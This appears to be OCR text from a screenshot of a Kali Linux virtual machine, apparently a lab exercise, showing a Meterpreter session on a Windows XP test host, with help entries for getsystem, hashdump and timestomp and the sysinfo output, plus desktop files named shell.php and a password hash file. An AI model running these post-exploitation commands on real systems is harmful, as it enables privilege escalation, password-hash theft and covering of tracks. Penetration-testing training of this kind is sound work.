 kali-linux-2023.4-virtualbox-amd64 [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Dispositivi Aiuto
1 2 3 4 14:34
Trash
File System
Home
shell.php
password_has
h.txt
kali@kali: ~
File Actions Edit View Help
play play a waveform audio file (.wav) on the target system
Priv: Elevate Commands
Command Description
getsystem Attempt to elevate your privilege to that of local system.
Priv: Password database Commands
Command Description
hashdump Dumps the contents of the SAM database
Priv: Timestomp Commands
Command Description
timestomp Manipulate file MACE attributes
meterpreter > sysinfo
Computer : TEST-EPI
OS : Windows XP (5.1 Build 2600, Service Pack 3).
Architecture : x86
System Language : it_IT
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x86/windows
meterpreter >
2
9+
xp
PDF24
20:34
02/04/2024